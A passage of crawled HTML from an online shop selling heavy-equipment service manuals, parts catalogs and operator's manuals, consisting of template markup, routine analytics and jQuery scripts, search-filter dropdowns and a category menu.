

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heavymanuals.com/index.php?route=product/category&path=88_152
body_size: 11277
content:


<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<title>Operator's Manual</title>
<base href="https://heavymanuals.com/" />
<link href="https://heavymanuals.com/image/data/favicon.png" rel="icon" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/theme171/stylesheet/stylesheet.css" />
<link href="catalog/view/theme/theme171/stylesheet/cloud-zoom.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/theme171/stylesheet/superfish.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/theme171/stylesheet/slideshow.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/theme171/stylesheet/jquery.prettyPhoto.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.jcarousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.cycle.js"></script>
<link href="catalog/view/theme/theme171/stylesheet/skin.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />



<!--[if IE]>
<script type="text/javascript" src="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4-iefix.js"></script>
<![endif]-->
<!--[if lt IE 8]><div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div><![endif]-->
<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/easyTooltip.js"></script>
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jQuery.equalHeights.js"></script>
<script type="text/JavaScript" src="catalog/view/javascript/cloud-zoom.1.0.2.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery.prettyPhoto.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jscript_zjquery.anythingslider.js"></script>
<script type="text/javascript" src="catalog/view/javascript/superfish.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery.bxSlider.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/script.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/nivo-slider/jquery.nivo.slider.pack.js"></script>

<script type='text/javascript' src='catalog/view/javascript/sl/camera.min.js'></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.total-storage.min.js"></script>
<!--[if  IE 8]>
	<style>
		.success, #header #cart .content  { border:1px solid #e7e7e7;}
	</style>
<![endif]-->

<!--[if  IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/theme171/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/theme171/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="catalog/view/theme/theme171/stylesheet/livesearch.css"/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84478833-5', 'auto');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');
  /* Accurate bounce rate by time */
     if (!document.referrer || document.referrer.split('/')[2].indexOf(location.hostname) != 0)
     setTimeout(function(){
       ga('send', 'event', 'bounce_rate', 'bounce_rate_action', location.pathname);
     }, 15000);
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PNQGBJ4');</script>
<!-- End Google Tag Manager -->
	<script src="https://www.google.com/recaptcha/api.js?render=6LdKLOUqAAAAANPUJrVTKkknZGwX_dR-Y9wLxPNJ"></script>
</head>
<body class="product-category">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PNQGBJ4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="bg-1">
<div class="main-shining">
<div class="row-1">
<div id="header">
	<div class="outer">
		<div class="toprow">
			<div id="welcome">
								Welcome visitor you can <a href="https://heavymanuals.com/index.php?route=account/login">Login</a> or <a href="https://heavymanuals.com/index.php?route=account/register">Create an account</a>							</div>
									<div class="clear"></div>
		</div>
				<div id="logo"><a href="https://heavymanuals.com/"><img src="https://heavymanuals.com/image/data/logo.png" title="HeavyManuals.com" alt="HeavyManuals.com" /></a></div>
				<div class="header-top1"> 
			<div class="cart-position">
				<div class="cart-inner"><div id="cart">

  <div class="heading">
  
  	<a>	
        <b>Cart &nbsp;</b>
    	<span id="cart-total">0 item(s) - <strong>$0.00</strong></span>
        <span class="sc-button"></span>
		<span class="clear"></span>
        </a>
    </div>
    
  <div class="content">
  	
        <div class="empty">Your shopping cart is empty!</div>
      </div>
</div>
</div>
			</div>
			<ul class="links">
				 <li class="first"><a class="" href="https://heavymanuals.com/"></a></li>
				<li><a class="" href="https://heavymanuals.com/index.php?route=account/wishlist" id="wishlist-total">Wish list <span>(0)</span></a></li>
				<li><a class="" href="https://heavymanuals.com/index.php?route=account/account">My account</a></li>
				<li><a class="" href="https://heavymanuals.com/index.php?route=checkout/cart">Shopping cart</a></li>
				<li><a class="" href="https://heavymanuals.com/index.php?route=checkout/checkout">Checkout</a></li>
			</ul>
			
			
			<div class="clear"></div>
		</div>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
</div>
<div class="clear"></div>
<div id="menu">
	
  <script type="text/javascript">
			$(document).ready(function(){
			   
				$('.menu ul li').last().addClass('last');
				$('.menu ul li li').last().addClass('last');
			});
			
		</script>
                
    <div class="clear"></div>
</div>
	<div id="search">
		<div class="button-search">Search</div>
		<input type="text" name="search" placeholder="Search" value="" />
	</div>
</div>
<div class="clear"></div>

<div class="main-container">
<p id="back-top"> <a href="#top"><span></span></a> </p>
<div id="container">
<div id="notification"> </div>
<div id="column-left">
    <div class="box box-filter">
    <div class="box-heading"><span>Refine Search</span></div>
    <div class="box-content">
        <div class="box-filter">
            <input type="text" size="20" name="search" value="" placeholder="Search" id="x-filter-input">              
        </div>
        
        <div class="box-filter" id="x-filter-list-box" style="display: none;">
        <span id="x-filter-list-heading">Choosen filters: </span>
        <ul class="x-filter-list">
            
        </ul>
        </div>
        
        <div class="box-filter">        
            <span>Brand</span>
            <div> 
            
            <select name="manufacturer_id" class="x-filter-select" data-title="Brand">
                <option value="">Any brand</option>
                 
                <option value="37">
                    Cummins                </option>
                 
                <option value="31">
                    Deutz                </option>
                 
                <option value="33">
                    Doosan                </option>
                 
                <option value="45">
                    General Motors                </option>
                 
                <option value="35">
                    Isuzu                </option>
                 
                <option value="38">
                    Iveco                </option>
                 
                <option value="48">
                    JCB                </option>
                 
                <option value="39">
                    Kubota                </option>
                 
                <option value="40">
                    Mitsubishi Engines                </option>
                 
                <option value="44">
                    MTU                </option>
                 
                <option value="50">
                    Rocla                </option>
                 
                <option value="41">
                    Scania                </option>
                 
                <option value="49">
                    Sumitomo                </option>
                 
                <option value="51">
                    Tadano                </option>
                 
                <option value="52">
                    Volvo Penta                </option>
                 
                <option value="42">
                    Weichai                </option>
                 
                <option value="36">
                    Yanmar                </option>
                 
                <option value="43">
                    Yuchai                </option>
                 
                <option value="11">
                    Case IH                </option>
                 
                <option value="12">
                    Case                </option>
                 
                <option value="16">
                    Hyundai CE                </option>
                 
                <option value="19">
                    Kobelco                </option>
                 
                <option value="21">
                    Liebherr                </option>
                 
                <option value="23">
                    New Holland                </option>
                 
                <option value="24">
                    New Holland CE                </option>
                 
                <option value="25">
                    Perkins                </option>
                 
                <option value="26">
                    Steyr                </option>
                            </select>              
            </div>
        </div>        
        <div class="box-filter">
        
            <span>Product line</span>
            <div> 
            <select name="attributs_id" class="x-filter-select" data-title="Product line">
                <option value="">Any line</option>
                 
                <option value="20">
                    Backhoe Loaders                </option>
                 
                <option value="21">
                    Balers                </option>
                 
                <option value="23">
                    Compact Wheel Loaders                </option>
                 
                <option value="24">
                    Compactors                </option>
                 
                <option value="56">
                    Cranes                </option>
                 
                <option value="25">
                    Crawler Loaders                </option>
                 
                <option value="54">
                    Diesel Engines                </option>
                 
                <option value="18">
                    Dozers                </option>
                 
                <option value="50">
                    Dump Trucks                </option>
                 
                <option value="26">
                    Engines                </option>
                 
                <option value="27">
                    Excavators                </option>
                 
                <option value="28">
                    Farming Systems                </option>
                 
                <option value="29">
                    Forestry                </option>
                 
                <option value="30">
                    Forklifts                </option>
                 
                <option value="19">
                    Harvesting Equipment                </option>
                 
                <option value="31">
                    Hay Tools                </option>
                 
                <option value="32">
                    Headers                </option>
                 
                <option value="46">
                    Hydraulic Breakers                </option>
                 
                <option value="55">
                    Industrial Engines                </option>
                 
                <option value="47">
                    Loadalls                </option>
                 
                <option value="48">
                    Loaders                </option>
                 
                <option value="33">
                    Mini Excavators                </option>
                 
                <option value="34">
                    Motor Graders                </option>
                 
                <option value="53">
                    Mowers                </option>
                 
                <option value="35">
                    Planting/Seeding                </option>
                 
                <option value="52">
                    Robots                </option>
                 
                <option value="36">
                    Skid Steer/Compact Track Loaders                </option>
                 
                <option value="37">
                    Soil Preparation/Tillage                </option>
                 
                <option value="38">
                    Sprayers                </option>
                 
                <option value="39">
                    Spreaders                </option>
                 
                <option value="40">
                    Telehandlers                </option>
                 
                <option value="41">
                    Telematics                </option>
                 
                <option value="17">
                    Tractors                </option>
                 
                <option value="51">
                    Wheel Excavators                </option>
                 
                <option value="42">
                    Wheel Loaders                </option>
                 
                <option value="49">
                    Wheeled Loading Shovel                </option>
                            </select>
            </div>
            
        </div> 
                <div class="box-filter">
        
            <span>Publication type</span>
            <div> 
            <select name="attributes_id" class="x-filter-select" data-title="Publication type">
                <option value="">Any type</option>
                 
                <option value="43">
                    Service Manual                </option>
                 
                <option value="44">
                    Parts Catalog                </option>
                 
                <option value="45">
                    Operator's Manual                </option>
                            </select>
            </div>
            
        </div>   
       <!-- category
       <div class="box-filter">        
            <span>Category</span>
            <div>  
            <select name="category_id" class="x-filter-select" data-title="Category">
                <option value="">Any category</option>
                 
                <option value="71">
                    Attachments                </option>
                 
                                <option value="99">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="98">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="100">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="96">
                    Tractors                </option>
                 
                                <option value="176">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="175">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="174">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="92">
                    Sprayers                </option>
                 
                                <option value="163">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="164">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="162">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="90">
                    Skid Steer/Compact Track Loaders                </option>
                 
                                <option value="156">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                <option value="158">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="157">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                                 
                <option value="93">
                    Spreaders                </option>
                 
                                <option value="167">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="165">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                <option value="166">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                                 
                <option value="72">
                    Backhoe Loaders                </option>
                 
                                <option value="101">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="103">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="102">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="80">
                    Excavators                </option>
                 
                                <option value="127">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="126">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="125">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="78">
                    Dozers                </option>
                 
                                <option value="120">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="121">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="119">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="73">
                    Balers                </option>
                 
                                <option value="106">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="104">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="105">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="79">
                    Engines                </option>
                 
                                <option value="122">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                <option value="124">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="123">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                                 
                <option value="75">
                    Compact Wheel Loaders                </option>
                 
                                <option value="111">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="110">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                <option value="180">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                                 
                <option value="76">
                    Compactors                </option>
                 
                                <option value="114">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="115">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="113">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="97">
                    Wheel Loaders                </option>
                 
                                <option value="177">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                <option value="179">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="178">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                                 
                <option value="81">
                    Farming Systems                </option>
                 
                                <option value="130">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="128">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                <option value="129">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                                 
                <option value="91">
                    Soil Preparation/Tillage                </option>
                 
                                <option value="161">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="160">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="159">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="84">
                    Harvesting Equipment                </option>
                 
                                <option value="139">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="138">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="137">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="82">
                    Forestry                </option>
                 
                                <option value="132">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                                 
                <option value="83">
                    Forklifts                </option>
                 
                                <option value="134">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                <option value="136">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="135">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                                 
                <option value="86">
                    Headers                </option>
                 
                                <option value="145">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="143">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                <option value="144">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                                 
                <option value="89">
                    Planting/Seeding                </option>
                 
                                <option value="155">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="154">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="153">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="85">
                    Hay Tools                </option>
                 
                                <option value="141">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="142">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="140">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="87">
                    Mini Excavators                </option>
                 
                                <option value="148">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="146">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                <option value="147">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                                 
                <option value="88">
                    Motor Graders                </option>
                 
                                <option value="152">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="150">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="149">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="94">
                    Telehandlers                </option>
                 
                                <option value="168">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                <option value="170">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="169">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                                 
                <option value="95">
                    Telematics                </option>
                 
                                <option value="173">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                                 
                <option value="181">
                    Road Rollers                </option>
                 
                                <option value="182">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                <option value="183">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                                 
                <option value="77">
                    Crawler Loaders                </option>
                 
                                <option value="118">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="116">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="185">
                    Cranes                </option>
                 
                                <option value="188">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                                            </select>
            </div>
        </div>    -->  
           <div class="box-filter">
        
            <span>Format</span>
            <div> 
            <select name="attribute_id" class="x-filter-select" data-title="Format">
                <option value="">Any format</option>
                 
                <option value="12">
                    PDF                </option>
                 
                <option value="13">
                    BOOK                </option>
                            </select>
            </div>
            
        </div>
        <div class="box-filter">
        
            <span>Language</span>
            <div> 
            <select name="filter_id" class="x-filter-select" data-title="Language">
                <option value="">Any language</option>
                 
                <option value="13">English</option>
                 
                <option value="6">Brazilian Portuguese</option>
                 
                <option value="7">Bulgarian</option>
                 
                <option value="8">Chinese</option>
                 
                <option value="9">Croatia</option>
                 
                <option value="10">Czech</option>
                 
                <option value="11">Danish</option>
                 
                <option value="12">Dutch</option>
                 
                <option value="5">Arabic</option>
                 
                <option value="14">Estonian</option>
                 
                <option value="16">Finnish</option>
                 
                <option value="17">French</option>
                 
                <option value="18">French Canadian</option>
                 
                <option value="19">German</option>
                 
                <option value="20">Greek</option>
                 
                <option value="21">Hebrew</option>
                 
                <option value="23">Hungarian</option>
                 
                <option value="24">Icelandic</option>
                 
                <option value="25">Italian</option>
                 
                <option value="26">Japanese</option>
                 
                <option value="27">Latin American Spanish</option>
                 
                <option value="28">Latvian</option>
                 
                <option value="29">Lithuanian</option>
                 
                <option value="31">Multiple Language</option>
                 
                <option value="32">Norwegian</option>
                 
                <option value="33">Polish</option>
                 
                <option value="34">Portuguese</option>
                 
                <option value="35">Romanian</option>
                 
                <option value="36">Russian</option>
                 
                <option value="37">Serbian</option>
                 
                <option value="38">Slovakian</option>
                 
                <option value="39">Slovenian</option>
                 
                <option value="40">Spanish</option>
                 
                <option value="41">Swedish</option>
                 
                <option value="42">Turkish</option>
                            </select>
            </div>
            
        </div>
                

 
              
                
    </div>
</div>
<script type="text/javascript">
    $(function(){
        
    load_filter_list();    
        
    $('#x-filter-input').keydown(function(e) {
	if (e.keyCode == 13) {
		do_search();
	}
    });
    $('.x-filter-select').on('change', function() {do_search();});


function do_search(){
    	url = 'index.php?route=product/search';
	
	var search = $('.box-filter input[name=\'search\']').attr('value');	
	if (search) {
		url += '&search=' + encodeURIComponent(search);
	}
        
        var manufacturer_id = $('.box-filter select[name=\'manufacturer_id\']').attr('value');	
	if (manufacturer_id > 0) {
		url += '&manufacturer_id=' + encodeURIComponent(manufacturer_id);
	}

	var category_id = $('.box-filter select[name=\'category_id\']').attr('value');	
	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}
	
	var attribute_id = $('.box-filter select[name=\'attribute_id\']').attr('value');	
	if (attribute_id > 0) {
		url += '&attribute_id=' + encodeURIComponent(attribute_id);
	}
	var attributes_id = $('.box-filter select[name=\'attributes_id\']').attr('value');	
	if (attributes_id > 0) {
		url += '&attributes_id=' + encodeURIComponent(attributes_id);
	}
	var attributs_id = $('.box-filter select[name=\'attributs_id\']').attr('value');	
	if (attributs_id > 0) {
		url += '&attributs_id=' + encodeURIComponent(attributs_id);
	}
	        
	var filter_id = $('.box-filter select[name=\'filter_id\']').attr('value');	
	if (filter_id) {
		url += '&filter_id=' + encodeURIComponent(filter_id);
	}

	location.href = url;
    }

    function load_filter_list(){
        var html = '';
        $('.x-filter-select').each(function(){
            var selected = $(this).find('option:selected');            
            if(selected.length && $(this).prop('selectedIndex') > 0){
                html += '<li class="opt-list"><a href="#" title="Discard filter" class="filter-discard" data-filter="' 
                    + $(this).prop('name') + '">'
                    + $(this).data('title') 
                    + ':' + selected.text() 
                    + '</a></li>';              
            }
        
        });
        if(html.length){
            $('ul.x-filter-list').html(html);
            $('#x-filter-list-box').show();
        }
    }
    
    $('.filter-discard').click(function(e){
        e.preventDefault();
        $('select[name=' + $(this).data('filter') + ']').val('');
        console.log($(this).data('filter'));
        do_search();
    });


});

</script> 
    <script type="text/javascript">
$(document).ready(function() {
	$('li.cat-header ul').each(function(index) {
 $(this).prev().addClass('idCatSubcat')});
 $('li.cat-header a').after('<span></span>'); 
 $('li.cat-header ul').css('display','none');
 $('li.cat-header ul.active').css('display','block');
 $('li.cat-header ul').each(function(index) {
   $(this).prev().addClass('close').click(function() {
  if (
   $(this).next().css('display') == 'none') {
   $(this).next().slideDown(400, function () {
   $(this).prev().removeClass('collapsed').addClass('expanded');
    });
  }else {
    $(this).next().slideUp(400, function () {
   $(this).prev().removeClass('expanded').addClass('collapsed');
   $(this).find('ul').each(function() {
    $(this).hide().prev().removeClass('expanded').addClass('collapsed');
   });
    });
  }
  return false;
   });
});
 });
</script>
<div class="box category">
	<div class="box-heading"><span>Categories</span></div>
  <div class="box-content">
  
    <div class="box-category">
      <ul>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=71">Attachments</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=71_100">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=71_98">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=71_99">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=72">Backhoe Loaders</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=72_102">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=72_101">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=72_103">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=73">Balers</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=73_104">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=73_105">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=73_106">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=74">Bulldozers</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=74_108">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=74_107">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=74_109">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=75">Compact Wheel Loaders</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=75_110">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=75_111">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=75_180">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=76">Compactors</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=76_113">Service Manual</a>
                            </li>
